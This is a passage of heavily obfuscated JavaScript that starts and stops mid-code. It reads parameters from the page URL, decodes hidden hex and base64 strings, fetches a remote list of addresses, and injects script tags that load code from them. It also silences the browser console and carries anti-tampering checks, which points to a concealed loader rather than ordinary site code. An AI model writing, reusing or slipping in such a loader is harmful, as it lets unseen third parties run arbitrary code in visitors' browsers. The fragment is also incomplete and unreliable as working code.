_0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const 